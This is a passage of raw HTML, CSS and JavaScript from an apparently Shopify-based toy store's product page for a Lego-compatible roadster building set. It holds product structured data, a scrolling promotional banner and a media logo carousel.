      <script src="//www.thelittlebigstore.co/cdn/shop/t/29/assets/media-gallery.js?v=44380723070581868501762311121" defer="defer"></script><script defer>
      document.addEventListener('DOMContentLoaded', function () {
        function isIE() {
          const ua = window.navigator.userAgent;
          const msie = ua.indexOf('MSIE ');
          const trident = ua.indexOf('Trident/');

          return msie > 0 || trident > 0;
        }

        if (!isIE()) return;
        const hiddenInput = document.querySelector('#product-form-template--25359407218968__main input[name="id"]');
        const noScriptInputWrapper = document.createElement('div');
        const variantSwitcher =
          document.querySelector('variant-radios[data-section="template--25359407218968__main"]') ||
          document.querySelector('variant-selects[data-section="template--25359407218968__main"]');
        noScriptInputWrapper.innerHTML = document.querySelector(
          '.product-form__noscript-wrapper-template--25359407218968__main'
        ).textContent;
        variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

        document.querySelector('#Variants-template--25359407218968__main').addEventListener('change', function (event) {
          hiddenInput.value = event.currentTarget.value;
        });
      });      
    </script><script type="application/ld+json">
      {
        "@context": "http://schema.org/",
        "@type": "Product",
        "name": "Roadster Assembled Compatible With Lego Model Car",
        "url": "https:\/\/www.thelittlebigstore.co\/products\/roadster-assembled-compatible-with-lego-model-car",
        "image": [
            "https:\/\/www.thelittlebigstore.co\/cdn\/shop\/products\/roadster-assembled-compatible-with-lego-model-car-312141.webp?v=1706635083\u0026width=1920"
          ],
        "description": "Are you looking for a fun and creative way to stimulate your child's imagination? Look no further than the Roadster Assembled Compatible With Lego Model Car! This engaging building block set is a great choice for helping kids develop their engineering skills and unleash their inner creator. Your child can have hours of fun and education putting together this sleek roadster from the included blocks. The Roadster Assembled Compatible With Lego Model Car comes with multiple pieces that easily snap into place, making it easy and intuitive for your child to assemble. What's more, once it's put together, your child can have even more fun driving it around or displaying as part of their incredible collection of cars. Offering both educational and entertainment value in one package, the Roadster Assembled Compatible With Lego Model Car is an excellent choice for parents who want to make the most out of their kids' imaginative playtime. Get your kid creative with quality play today - buy the Roadster Assembled Compatible With Lego Model Car now!",
        "sku": "855877_UMDLJX7",
        "brand": {
          "@type": "Brand",
          "name": "The Little Big Store"
        },
        "offers": [{
              "@type" : "Offer","sku": "855877_UMDLJX7","availability" : "http://schema.org/InStock",
              "price" : 43.77,
              "priceCurrency" : "USD",
              "url" : "https:\/\/www.thelittlebigstore.co\/products\/roadster-assembled-compatible-with-lego-model-car?variant=47610643251480"
            }
]
      }
    </script>
  </section>
</div>


</section><div id="shopify-section-template--25359407218968__horizontal_scrolling_text_mgft6H" class="shopify-section">
<style data-shopify>.horizontal-scrolling-text-template--25359407218968__horizontal_scrolling_text_mgft6H {
    overflow: hidden;
    white-space: nowrap;
    padding: 8px 0 8px;
    position: relative;
  }

  .horizontal-scrolling-text__wrapper-template--25359407218968__horizontal_scrolling_text_mgft6H {
    position: relative;
    display: flex;
    align-items: center;
    overflow: hidden;
    width: 100%;
  }

  .horizontal-scrolling-text__container-template--25359407218968__horizontal_scrolling_text_mgft6H {
    display: flex;
    width: max-content;
    will-change: transform;
    animation: scroll-left linear infinite;
    animation-duration: 120.0s;
  }

  @keyframes scroll-left {
    from { transform: translateX(0); }
    to { transform: translateX(-50%); }
  }

  .horizontal-scrolling-text__item-template--25359407218968__horizontal_scrolling_text_mgft6H {
    display: inline-block;
    padding: 0 3rem;
    font-size: 18px;
    color: #ffffff;
  }

  .horizontal-scrolling-text__item-template--25359407218968__horizontal_scrolling_text_mgft6H strong,
  .horizontal-scrolling-text__item-template--25359407218968__horizontal_scrolling_text_mgft6H b {
    color: #ffffff;
  }

  .horizontal-scrolling-text__loop_container-template--25359407218968__horizontal_scrolling_text_mgft6H {
    width: fit-content;
  }</style><div class="horizontal-scrolling-text horizontal-scrolling-text-template--25359407218968__horizontal_scrolling_text_mgft6H color-custom-color-2">
  <div class="horizontal-scrolling-text__wrapper-template--25359407218968__horizontal_scrolling_text_mgft6H">
    <div class="horizontal-scrolling-text__container-template--25359407218968__horizontal_scrolling_text_mgft6H"><div class="horizontal-scrolling-text__loop_container-template--25359407218968__horizontal_scrolling_text_mgft6H"><div class="horizontal-scrolling-text__item-template--25359407218968__horizontal_scrolling_text_mgft6H block-text_bhKVK4">Trusted Safety Standards</div><div class="horizontal-scrolling-text__item-template--25359407218968__horizontal_scrolling_text_mgft6H block-text_WjTjtc">Satisfaction Guaranteed</div><div class="horizontal-scrolling-text__item-template--25359407218968__horizontal_scrolling_text_mgft6H block-text_hfPTxT">Hassle-Free Returns</div><div class="horizontal-scrolling-text__item-template--25359407218968__horizontal_scrolling_text_mgft6H block-text_PnmK77">Free Shipping On All Orders</div></div><div class="horizontal-scrolling-text__loop_container-template--25359407218968__horizontal_scrolling_text_mgft6H"><div class="horizontal-scrolling-text__item-template--25359407218968__horizontal_scrolling_text_mgft6H block-text_bhKVK4">Trusted Safety Standards</div><div class="horizontal-scrolling-text__item-template--25359407218968__horizontal_scrolling_text_mgft6H block-text_WjTjtc">Satisfaction Guaranteed</div><div class="horizontal-scrolling-text__item-template--25359407218968__horizontal_scrolling_text_mgft6H block-text_hfPTxT">Hassle-Free Returns</div><div class="horizontal-scrolling-text__item-template--25359407218968__horizontal_scrolling_text_mgft6H block-text_PnmK77">Free Shipping On All Orders</div></div><div class="horizontal-scrolling-text__loop_container-template--25359407218968__horizontal_scrolling_text_mgft6H"><div class="horizontal-scrolling-text__item-template--25359407218968__horizontal_scrolling_text_mgft6H block-text_bhKVK4">Trusted Safety Standards</div><div class="horizontal-scrolling-text__item-template--25359407218968__horizontal_scrolling_text_mgft6H block-text_WjTjtc">Satisfaction Guaranteed</div><div class="horizontal-scrolling-text__item-template--25359407218968__horizontal_scrolling_text_mgft6H block-text_hfPTxT">Hassle-Free Returns</div><div class="horizontal-scrolling-text__item-template--25359407218968__horizontal_scrolling_text_mgft6H block-text_PnmK77">Free Shipping On All Orders</div></div><div class="horizontal-scrolling-text__loop_container-template--25359407218968__horizontal_scrolling_text_mgft6H"><div class="horizontal-scrolling-text__item-template--25359407218968__horizontal_scrolling_text_mgft6H block-text_bhKVK4">Trusted Safety Standards</div><div class="horizontal-scrolling-text__item-template--25359407218968__horizontal_scrolling_text_mgft6H block-text_WjTjtc">Satisfaction Guaranteed</div><div class="horizontal-scrolling-text__item-template--25359407218968__horizontal_scrolling_text_mgft6H block-text_hfPTxT">Hassle-Free Returns</div><div class="horizontal-scrolling-text__item-template--25359407218968__horizontal_scrolling_text_mgft6H block-text_PnmK77">Free Shipping On All Orders</div></div><div class="horizontal-scrolling-text__loop_container-template--25359407218968__horizontal_scrolling_text_mgft6H"><div class="horizontal-scrolling-text__item-template--25359407218968__horizontal_scrolling_text_mgft6H block-text_bhKVK4">Trusted Safety Standards</div><div class="horizontal-scrolling-text__item-template--25359407218968__horizontal_scrolling_text_mgft6H block-text_WjTjtc">Satisfaction Guaranteed</div><div class="horizontal-scrolling-text__item-template--25359407218968__horizontal_scrolling_text_mgft6H block-text_hfPTxT">Hassle-Free Returns</div><div class="horizontal-scrolling-text__item-template--25359407218968__horizontal_scrolling_text_mgft6H block-text_PnmK77">Free Shipping On All Orders</div></div><div class="horizontal-scrolling-text__loop_container-template--25359407218968__horizontal_scrolling_text_mgft6H"><div class="horizontal-scrolling-text__item-template--25359407218968__horizontal_scrolling_text_mgft6H block-text_bhKVK4">Trusted Safety Standards</div><div class="horizontal-scrolling-text__item-template--25359407218968__horizontal_scrolling_text_mgft6H block-text_WjTjtc">Satisfaction Guaranteed</div><div class="horizontal-scrolling-text__item-template--25359407218968__horizontal_scrolling_text_mgft6H block-text_hfPTxT">Hassle-Free Returns</div><div class="horizontal-scrolling-text__item-template--25359407218968__horizontal_scrolling_text_mgft6H block-text_PnmK77">Free Shipping On All Orders</div></div></div>
  </div>
  <div class="fade-in__left_container"></div>
  <div class="fade-in__right_container"></div>
</div></div><div id="shopify-section-template--25359407218968__scrolling_images_887gyX" class="shopify-section section animation-section"><style data-shopify>
  #shopify-section-template--25359407218968__scrolling_images_887gyX .section__scrolling_images {
    padding: 5px 0;
  }
  
  .section-template--25359407218968__scrolling_images_887gyX-settings {
    margin: 0 auto;
    padding-top: 12px;
    padding-bottom: 0px;
  }

  .scrolling-images-slider_template--25359407218968__scrolling_images_887gyX {
    position: relative;
  }

  .scrolling-images-slider_placeholder {
    width: 100%;
  }

  .slide-template--25359407218968__scrolling_images_887gyX {
    display: block;
    flex: 0 0 162px;
    width: 100%;
  }

  .slide-template--25359407218968__scrolling_images_887gyX img {
    border-radius: var(--media-radius);
  }

  .slide-template--25359407218968__scrolling_images_887gyX img,
  .slide-template--25359407218968__scrolling_images_887gyX svg {
    width: 100%;
    height: 100%;
    display: block;
    object-fit: cover;
  }

  .scrolling-horizontal-track-template--25359407218968__scrolling_images_887gyX {
    position: relative;
    z-index: 1;
    display: flex;
    overflow: hidden;
    width: 100%;
    justify-content: flex-start;
    align-items: center;
  }

  .scrolling-horizontal-track-template--25359407218968__scrolling_images_887gyX.reverse {
    flex-direction: row-reverse;
  }

  .track-horizontal-template--25359407218968__scrolling_images_887gyX {
    padding-left: 56px;
    display: flex;
    flex-shrink: 0;
    width: calc((162px * 4) + (56px * 4));
    gap: 56px;
    justify-content: flex-start;
    align-items: center;
    white-space: nowrap;
    will-change: transform;
    animation: scrolling-horizontal-track-right 20s linear infinite;
  }

  @keyframes scrolling-horizontal-track-left {
    0% { transform: translateZ(0); visibility: visible; }
    100% { transform: translate3d(-100%, 0, 0); }
  }

  @keyframes scrolling-horizontal-track-right {
    0% { transform: translate3d(-100%, 0, 0); visibility: visible; }
    100% { transform: translateZ(0); }
  }

  .scrolling-images-heading-template--25359407218968__scrolling_images_887gyX {
    font-size: 25px;
    color: #000000;
    text-align: center;
  }

  @media screen and (min-width: 768px) {
    .scrolling-images-heading-template--25359407218968__scrolling_images_887gyX {
      font-size: 30px;
    }

    .slide-template--25359407218968__scrolling_images_887gyX {
      flex: 0 0 190px;
      width: 100%;
    }

    .track-horizontal-template--25359407218968__scrolling_images_887gyX {
      padding-left: 56px;
      width: calc((190px * 4) + (56px * 4));
      gap: 56px;
    }
  }

  @media screen and (max-width: 767px) {
    .scrolling-images-slider_template--25359407218968__scrolling_images_887gyX {
      padding: 0 15px;
    }
  }

  
</style>
<div class="color-accent-2 gradient section__scrolling_images">
  <section class="section-template--25359407218968__scrolling_images_887gyX-settings" data-section-id="template--25359407218968__scrolling_images_887gyX">
    <div class="page-width"><h2
          class="title scrolling-images-heading-template--25359407218968__scrolling_images_887gyX"
          id="scrolling-images-slider-heading"
          style="--color-highlighted-color: #000000; margin-top: 0; padding-top: 1rem;"
        >
          As Featured On:
        </h2></div>

    <div class="scrolling-images-slider_template--25359407218968__scrolling_images_887gyX" id="scrolling-images-slider">
      <div class="scrolling-horizontal-track-template--25359407218968__scrolling_images_887gyX marquee- fade-in-child"><div class="track-horizontal-template--25359407218968__scrolling_images_887gyX outer_flex">
            <a class="slide-template--25359407218968__scrolling_images_887gyX" href=""><img src="//www.thelittlebigstore.co/cdn/shop/files/usatoday.png?v=1762313161&amp;width=405" srcset="//www.thelittlebigstore.co/cdn/shop/files/usatoday.png?v=1762313161&amp;width=200 200w, //www.thelittlebigstore.co/cdn/shop/files/usatoday.png?v=1762313161&amp;width=300 300w, //www.thelittlebigstore.co/cdn/shop/files/usatoday.png?v=1762313161&amp;width=400 400w" width="405" height="228" loading="lazy" class="image-content__image" sizes="auto">
</a><a class="slide-template--25359407218968__scrolling_images_887gyX" href=""><img src="//www.thelittlebigstore.co/cdn/shop/files/thebump.png?v=1762313161&amp;width=405" srcset="//www.thelittlebigstore.co/cdn/shop/files/thebump.png?v=1762313161&amp;width=200 200w, //www.thelittlebigstore.co/cdn/shop/files/thebump.png?v=1762313161&amp;width=300 300w, //www.thelittlebigstore.co/cdn/shop/files/thebump.png?v=1762313161&amp;width=400 400w" width="405" height="78" loading="lazy" class="image-content__image" sizes="auto">
</a><a class="slide-template--25359407218968__scrolling_images_887gyX" href=""><img src="//www.thelittlebigstore.co/cdn/shop/files/motherbabby.png?v=1762313161&amp;width=405" srcset="//www.thelittlebigstore.co/cdn/shop/files/motherbabby.png?v=1762313161&amp;width=200 200w, //www.thelittlebigstore.co/cdn/shop/files/motherbabby.png?v=1762313161&amp;width=300 300w, //www.thelittlebigstore.co/cdn/shop/files/motherbabby.png?v=1762313161&amp;width=400 400w" width="405" height="225" loading="lazy" class="image-content__image" sizes="auto">
</a><a class="slide-template--25359407218968__scrolling_images_887gyX" href=""><img src="//www.thelittlebigstore.co/cdn/shop/files/buzz.png?v=1762319647&amp;width=405" srcset="//www.thelittlebigstore.co/cdn/shop/files/buzz.png?v=1762319647&amp;width=200 200w, //www.thelittlebigstore.co/cdn/shop/files/buzz.png?v=1762319647&amp;width=300 300w, //www.thelittlebigstore.co/cdn/shop/files/buzz.png?v=1762319647&amp;width=400 400w" width="405" height="405" loading="lazy" class="image-content__image" sizes="auto">
</a>
          </div><div class="track-horizontal-template--25359407218968__scrolling_images_887gyX outer_flex">
            <a class="slide-template--25359407218968__scrolling_images_887gyX" href=""><img src="//www.thelittlebigstore.co/cdn/shop/files/usatoday.png?v=1762313161&amp;width=405" srcset="//www.thelittlebigstore.co/cdn/shop/files/usatoday.png?v=1762313161&amp;width=200 200w, //www.thelittlebigstore.co/cdn/shop/files/usatoday.png?v=1762313161&amp;width=300 300w, //www.thelittlebigstore.co/cdn/shop/files/usatoday.png?v=1762313161&amp;width=400 400w" width="405" height="228" loading="lazy" class="image-content__image" sizes="auto">
</a><a class="slide-template--25359407218968__scrolling_images_887gyX" href=""><img src="//www.thelittlebigstore.co/cdn/shop/files/thebump.png?v=1762313161&amp;width=405" srcset="//www.thelittlebigstore.co/cdn/shop/files/thebump.png?v=1762313161&amp;width=200 200w, //www.thelittlebigstore.co/cdn/shop/files/thebump.png?v=1762313161&amp;width=300 300w, //www.thelittlebigstore.co/cdn/shop/files/thebump.png?v=1762313161&amp;width=400 400w" width="405" height="78" loading="lazy" class="image-content__image" sizes="auto">
</a><a class="slide-template--25359407218968__scrolling_images_887gyX" href=""><img src="//www.thelittlebigstore.co/cdn/shop/files/motherbabby.png?v=1762313161&amp;width=405" srcset="//www.thelittlebigstore.co/cdn/shop/files/motherbabby.png?v=1762313161&amp;width=200 200w, //www.thelittlebigstore.co/cdn/shop/files/motherbabby.png?v=1762313161&amp;width=300 300w, //www.thelittlebigstore.co/cdn/shop/files/motherbabby.png?v=1762313161&amp;width=400 400w" width="405" height="225" loading="lazy" class="image-content__image" sizes="auto">
</a><a class="slide-template--25359407218968__scrolling_images_887gyX" href=""><img src="//www.thelittlebigstore.co/cdn/shop/files/buzz.png?v=1762319647&amp;width=405" srcset="//www.thelittlebigstore.co/cdn/shop/files/buzz.png?v=1762319647&amp;width=200 200w, //www.thelittlebigstore.co/cdn/shop/files/buzz.png?v=1762319647&amp;width=300 300w, //www.thelittlebigstore.co/cdn/shop/files/buzz.png?v=1762319647&amp;width=400 400w" width="405" height="405" loading="lazy" class="image-content__image" sizes="auto">
</a>
          </div><div class="track-horizontal-template--25359407218968__scrolling_images_887gyX outer_flex">
            <a class="slide-template--25359407218968__scrolling_images_887gyX" href=""><img src="//www.thelittlebigstore.co/cdn/shop/files/usatoday.png?v=1762313161&amp;width=405" srcset="//www.thelittlebigstore.co/cdn/shop/files/usatoday.png?v=1762313161&amp;width=200 200w, //www.thelittlebigstore.co/cdn/shop/files/usatoday.png?v=1762313161&amp;width=300 300w, //www.thelittlebigstore.co/cdn/shop/files/usatoday.png?v=1762313161&amp;width=400 400w" width="405" height="228" loading="lazy" class="image-content__image" sizes="auto">
</a><a class="slide-template--25359407218968__scrolling_images_887gyX" href=""><img src="//www.thelittlebigstore.co/cdn/shop/files/thebump.png?v=1762313161&amp;width=405" srcset="//www.thelittlebigstore.co/cdn/shop/files/thebump.png?v=1762313161&amp;width=200 200w, //www.thelittlebigstore.co/cdn/shop/files/thebump.png?v=1762313161&amp;width=300 300w, //www.thelittlebigstore.co/cdn/shop/files/thebump.png?v=1762313161&amp;width=400 400w" width="405" height="78" loading="lazy" class="image-content__image" sizes="auto">
</a><a class="slide-template--25359407218968__scrolling_images_887gyX" href=""><img src="//www.thelittlebigstore.co/cdn/shop/files/motherbabby.png?v=1762313161&amp;width=405" srcset="//www.thelittlebigstore.co/cdn/shop/files/motherbabby.png?v=1762313161&amp;width=200 200w, //www.thelittlebigstore.co/cdn/shop/files/motherbabby.png?v=1762313161&amp;width=300 300w, //www.thelittlebigstore.co/cdn/shop/files/motherbabby.png?v=1762313161&amp;width=400 400w" width="405" height="225" loading="lazy" class="image-content__image" sizes="auto">
</a><a class="slide-template--25359407218968__scrolling_images_887gyX" href=""><img src="//www.thelittlebigstore.co/cdn/shop/files/buzz.png?v=1762319647&amp;width=405" srcset="//www.thelittlebigstore.co/cdn/shop/files/buzz.png?v=1762319647&amp;width=200 200w, //www.thelittlebigstore.co/cdn/shop/files/buzz.png?v=1762319647&amp;width=300 300w, //www.thelittlebigstore.co/cdn/shop/files/buzz.png?v=1762319647&amp;width=400 400w" width="405" height="405" loading="lazy" class="image-content__image" sizes="auto">
</a>
          </div><div class="track-horizontal-template--25359407218968__scrolling_images_887gyX outer_flex">
            <a class="slide-template--25359407218968__scrolling_images_887gyX" href=""><img src="//www.thelittlebigstore.co/cdn/shop/files/usatoday.png?v=1762313161&amp;width=405" srcset="//www.thelittlebigstore.co/cdn/shop/files/usatoday.png?v=1762313161&amp;width=200 200w, //www.thelittlebigstore.co/cdn/shop/files/usatoday.png?v=1762313161&amp;width=300 300w, //www.thelittlebigstore.co/cdn/shop/files/usatoday.png?v=1762313161&amp;width=400 400w" width="405" height="228" loading="lazy" class="image-content__image" sizes="auto">
</a><a class="slide-template--25359407218968__scrolling_images_887gyX" href=""><img src="//www.thelittlebigstore.co/cdn/shop/files/thebump.png?v=1762313161&amp;width=405" srcset="//www.thelittlebigstore.co/cdn/shop/files/thebump.png?v=1762313161&amp;width=200 200w, //www.thelittlebigstore.co/cdn/shop/files/thebump.png?v=1762313161&amp;width=300 300w, //www.thelittlebigstore.co/cdn/shop/files/thebump.png?v=1762313161&amp;width=400 400w" width="405" height="78" loading="lazy" class="image-content__image" sizes="auto">
</a><a class="slide-template--25359407218968__scrolling_images_887gyX" href=""><img src="//www.thelittlebigstore.co/cdn/shop/files/motherbabby.png?v=1762313161&amp;width=405" srcset="//www.thelittlebigstore.co/cdn/shop/files/motherbabby.png?v=1762313161&amp;width=200 200w, //www.thelittlebigstore.co/cdn/shop/files/motherbabby.png?v=1762313161&amp;width=300 300w, //www.thelittlebigstore.co/cdn/shop/files/motherbabby.png?v=1762313161&amp;width=400 400w" width="405" height="225" loading="lazy" class="image-content__image" sizes="auto">
</a><a class="slide-template--25359407218968__scrolling_images_887gyX" href=""><img src="//www.thelittlebigstore.co/cdn/shop/files/buzz.png?v=1762319647&amp;width=405" srcset="//www.thelittlebigstore.co/cdn/shop/files/buzz.png?v=1762319647&amp;width=200 200w, //www.thelittlebigstore.co/cdn/shop/files/buzz.png?v=1762319647&amp;width=300 300w, //www.thelittlebigstore.co/cdn/shop/files/buzz.png?v=1762319647&amp;width=400 400w" width="405" height="405" loading="lazy" class="image-content__image" sizes="auto">
</a>
          </div><div class="track-horizontal-template--25359407218968__scrolling_images_887gyX outer_flex">
            <a class="slide-template--25359407218968__scrolling_images_887gyX" href=""><img src="//www.thelittlebigstore.co/cdn/shop/files/usatoday.png?v=1762313161&amp;width=405" srcset="//www.thelittlebigstore.co/cdn/shop/files/usatoday.png?v=1762313161&amp;width=200 200w, //www.thelittlebigstore.co/cdn/shop/files/usatoday.png?v=1762313161&amp;width=300 300w, //www.thelittlebigstore.co/cdn/shop/files/usatoday.png?v=1762313161&amp;width=400 400w" width="405" height="228" loading="lazy" class="image-content__image" sizes="auto">
</a><a class="slide-template--25359407218968__scrolling_images_887gyX" href=""><img src="//www.thelittlebigstore.co/cdn/shop/files/thebump.png?v=1762313161&amp;width=405" srcset="//www.thelittlebigstore.co/cdn/shop/files/thebump.png?v=1762313161&amp;width=200 200w, //www.thelittlebigstore.co/cdn/shop/files/thebump.png?v=1762313161&amp;width=300 300w, //www.thelittlebigstore.co/cdn/shop/files/thebump.png?v=1762313161&amp;width=400 400w" width="405" height="78" loading="lazy" class="image-content__image" sizes="auto">
</a><a class="slide-template--25359407218968__scrolling_images_887gyX" href=""><img src="//www.thelittlebigstore.co/cdn/shop/files/motherbabby.png?v=1762313161&amp;width=405" srcset="//www.thelittlebigstore.co/cdn/shop/files/motherbabby.png?v=1762313161&amp;width=200 200w, //www.thelittlebigstore.co/cdn/shop/files/motherbabby.png?v=1762313161&amp;width=300 300w, //www.thelittlebigstore.co/cdn/shop/files/motherbabby.png?v=1762313161&amp;width=400 400w" width="405" height="225" loading="lazy" class="image-content__image" sizes="auto">
</a><a class="slide-template--25359407218968__scrolling_images_887gyX" href=""><img src="//www.thelittlebigstore.co/cdn/shop/files/buzz.png?v=1762319647&amp;width=405" srcset="//www.thelittlebigstore.co/cdn/shop/files/buzz.png?v=1762319647&amp;width=200 200w, //www.thelittlebigstore.co/cdn/shop/files/buzz.png?v=1762319647&amp;width=300 300w, //www.thelittlebigstore.co/cdn/shop/files/buzz.png?v=1762319647&amp;width=400 400w" width="405" height="405" loading="lazy" class="image-content__image" sizes="auto">
</a>
          </div><div class="track-horizontal-template--25359407218968__scrolling_images_887gyX outer_flex">
            <a class="slide-template--25359407218968__scrolling_images_887gyX" href=""><img src="//www.thelittlebigstore.co/cdn/shop/files/usatoday.png?v=1762313161&amp;width=405" srcset="//www.thelittlebigstore.co/cdn/shop/files/usatoday.png?v=1762313161&amp;width=200 200w, //www.thelittlebigstore.co/cdn/shop/files/usatoday.png?v=1762313161&amp;width=300 300w, //www.thelittlebigstore.co/cdn/shop/files/usatoday.png?v=1762313161&amp;width=400 400w" width="405" height="228" loading="lazy" class="image-content__image" sizes="auto">
</a><a class="slide-template--25359407218968__scrolling_images_887gyX" href=""><img src="//www.thelittlebigstore.co/cdn/shop/files/thebump.png?v=1762313161&amp;width=405" srcset="//www.thelittlebigstore.co/cdn/shop/files/thebump.png?v=1762313161&amp;width=200 200w, //www.thelittlebigstore.co/cdn/shop/files/thebump.png?v=1762313161&amp;width=300 300w, //www.thelittlebigstore.co/cdn/shop/files/thebump.png?v=1762313161&amp;width=400 400w" width="405" height="78" loading="lazy" class="image-content__image" sizes="auto">
</a><a class="slide-template--25359407218968__scrolling_images_887gyX" href=""><img src="//www.thelittlebigstore.co/cdn/shop/files/motherbabby.png?v=1762313161&amp;width=405" srcset="//www.thelittlebigstore.co/cdn/shop/files/motherbabby.png?v=1762313161&amp;width=200 200w, //www.thelittlebigstore.co/cdn/shop/files/motherbabby.png?v=1762313161&amp;width=300 300w, //www.thelittlebigstore.co/cdn/shop/files/motherbabby.png?v=1762313161&amp;width=400 400w" width="405" height="225" loading="lazy" class="image-content__image" sizes="auto">
</a><a class="slide-template--25359407218968__scrolling_images_887gyX" href=""><img src="//www.thelittlebigstore.co/cdn/shop/files/buzz.png?v=1762319647&amp;width=405" srcset="//www.thelittlebigstore.co/cdn/shop/files/buzz.png?v=1762319647&amp;width=200 200w, //www.thelittlebigstore.co/cdn/shop/files/buzz.png?v=1762319647&amp;width=300 300w, //www.thelittlebigstore.co/cdn/shop/files/buzz.png?v=1762319647&amp;width=400 400w" width="405" height="405" loading="lazy" class="image-content__image" sizes="auto">
</a>
          </div><div class="track-horizontal-template--25359407218968__scrolling_images_887gyX outer_flex">
            <a class="slide-template--25359407218968__scrolling_images_887gyX" href=""><img src="//www.thelittlebigstore.co/cdn/shop/files/usatoday.png?v=1762313161&amp;width=405" srcset="//www.thelittlebigstore.co/cdn/shop/files/usatoday.png?v=1762313161&amp;width=200 200w, //www.thelittlebigstore.co/cdn/shop/files/usatoday.png?v=1762313161&amp;width=300 300w, //www.thelittlebigstore.co/cdn/shop/files/usatoday.png?v=1762313161&amp;width=400 400w" width="405" height="228" loading="lazy" class="image-content__image" sizes="auto">
</a><a class="slide-template--25359407218968__scrolling_images_887gyX" href=""><img src="//www.thelittlebigstore.co/cdn/shop/files/thebump.png?v=1762313161&amp;width=405" srcset="//www.thelittlebigstore.co/cdn/shop/files/thebump.png?v=1762313161&amp;width=200 200w, //www.thelittlebigstore.co/cdn/shop/files/thebump.png?v=1762313161&amp;width=300 300w, //www.thelittlebigstore.co/cdn/shop/files/thebump.png?v=1762313161&amp;width=400 400w" width="405" height="78" loading="lazy" class="image-content__image" sizes="auto">
</a><a class="slide-template--25359407218968__scrolling_images_887gyX" href=""><img src="//www.thelittlebigstore.co/cdn/shop/files/motherbabby.png?v=1762313161&amp;width=405" srcset="//www.thelittlebigstore.co/cdn/shop/files/motherbabby.png?v=1762313161&amp;width=200 200w, //www.thelittlebigstore.co/cdn/shop/files/motherbabby.png?v=1762313161&amp;width=300 300w, //www.thelittlebigstore.co/cdn/shop/files/motherbabby.png?v=1762313161&amp;width=400 400w" width="405" height="225" loading="lazy" class="image-content__image" sizes="auto">
</a><a class="slide-template--25359407218968__scrolling_images_887gyX" href=""><img src="//www.thelittlebigstore.co/cdn/shop/files/buzz.png?v=1762319647&amp;width=405" srcset="//www.thelittlebigstore.co/cdn/shop/files/buzz.png?v=1762319647&amp;width=200 200w, //www.thelittlebigstore.co/cdn/shop/files/buzz.png?v=1762319647&amp;width=300 300w, //www.thelittlebigstore.co/cdn/shop/files/buzz.png?v=1762319647&amp;width=400 400w" width="405" height="405" loading="lazy" class="image-content__image" sizes="auto">
</a>
          </div></div>
      <div class="fade-in__left_container"></div>
      <div class="fade-in__right_container"></div>
    </div>
  </section>

  <script>
    function initScrollingLogoCloudPro() {
      const htmlElement = document.documentElement;
      const track = document.querySelector('.scrolling-horizontal-track-template--25359407218968__scrolling_images_887gyX');

      window.requestAnimationFrame(() => {  
        if (window.getComputedStyle(htmlElement).getPropertyValue('direction') === 'rtl') {
          track.classList.add('reverse');
        }
      })
    }

    document.addEventListener('DOMContentLoaded', initScrollingLogoCloudPro);

    if (Shopify.designMode) {
      document.addEventListener('shopify:section:unload', initScrollingLogoCloudPro);
      document.addEventListener('shopify:section:load', initScrollingLogoCloudPro);
    }
  </script>
</div>


</div><section id="shopify-section-template--25359407218968__feature_icons_FMhHHz" class="shopify-section section animation-section"><style data-shopify>
  #shopify-section-template--25359407218968__feature_icons_FMhHHz {
    --section-padding-top: 0px;
    --section-padding-bottom: 0px;
    --section-padding-horizontal: 50px;
    --heading-size: 40px;
    --heading-line-height: 48px;
    --heading-color: #000000;
    --body-size: 16px;
    --body-line-height: 24px;
    --body-color: #000000;
    --bolded-heading-color: #000000;
    --bolded-body-color: #000000;
  }

  #shopify-section-template--25359407218968__feature_icons_FMhHHz .section__feature_icons {
    padding: 5px 0;
    margin: -1px 0;
  }

  #section-template--25359407218968__feature_icons_FMhHHz {
    padding: var(--section-padding-top) 0 var(--section-padding-bottom);
  }

  #section-template--25359407218968__feature_icons_FMhHHz .feature-icons-padding {
    padding: 0 var(--section-padding-horizontal);
  }

  #section-template--25359407218968__feature_icons_FMhHHz .title {
    margin: 0 0 2.5rem;
    text-align: center;
    font-size: var(--heading-size);
    line-height: var(--heading-line-height);
    color: var(--heading-color);
    --color-highlighted-color: var(--bolded-heading-color);
  }

  #section-template--25359407218968__feature_icons_FMhHHz .feature-icons-text {
    text-align: center;
    font-size: var(--body-size);
    line-height: var(--body-line-height);
    color: var(--body-color);
    --color-highlighted-color: var(--bolded-body-color);
  }

  .feature-icon-card {
    padding: 2.5rem;
    text-align: center;
  }

  .feature-icon-card__icon {
    --small-icon-size: 3rem;
    --medium-icon-size: 3.5rem;
    --large-icon-size: 4rem;
    margin-bottom: 1rem;
  }

  .feature-icon-card__icon svg {
    display: inline-block;
  }

  .feature-icon-card__icon--small svg:not(.placeholder-svg),
  .feature-icon-card__icon--small img {
    height: var(--small-icon-size);
    width: var(--small-icon-size);
  }

  .feature-icon-card__icon--small span {
    font-size: 28px;
  }

  .feature-icon-card__icon--medium svg:not(.placeholder-svg),
  .feature-icon-card__icon--medium img {
    height: var(--medium-icon-size);
    width: var(--medium-icon-size);
  }

  .feature-icon-card__icon--medium span {
    font-size: 34px;
  }

  .feature-icon-card__icon--large svg:not(.placeholder-svg),
  .feature-icon-card__icon--large img {
    height: var(--large-icon-size);
    width: var(--large-icon-size);
  }

  .feature-icon-card__icon--large span {
    font-size: 40px;
  }

  .feature-icon-card__title {
    font-weight: 500;
    line-height: calc(1 + 0.5 / max(1, var(--font-heading-scale)));
    margin: 1rem 0 0;
  }

  .feature-icon-card__text {
    padding-top: 1rem;
  }

  .feature-icon-card__text p {
    margin: 0;
  }

  #section-template--25359407218968__feature_icons_FMhHHz .title strong {}

  @media (max-width: 786px) {
    #section-template--25359407218968__feature_icons_FMhHHz .title {
      font-size: 28px;
      line-height: 36px;
    }

    #section-template--25359407218968__feature_icons_FMhHHz .feature-icons-padding {
      padding: 0 1.5rem;
    }
  }
</style>

<div class="section__feature_icons color-accent-2">
  <div id="section-template--25359407218968__feature_icons_FMhHHz" class="gradient">
    <div class="page-width feature-icons-padding"><slider-component class="slider-mobile-gutter">
        <div 
          id="Slider-template--25359407218968__feature_icons_FMhHHz"
          role="list" 
          class="feature-icons-container grid grid--1-col-tablet-down grid--4-col-desktop slider slider--mobile grid--peek fade-in-child"
        ><div 
              aria-roledescription=""
              role="listitem"
              id="Slide-feature-card-column_CGfRnb-1" 
              class="feature-icon-card content-container grid__item  slider__slide" 
              
            >
              <div class="feature-icon-card__icon feature-icon-card__icon--small"><img
                    src="//www.thelittlebigstore.co/cdn/shop/files/icon_worldwide_shipping.webp?v=1762311107"
                    
                      role="presentation"
                    
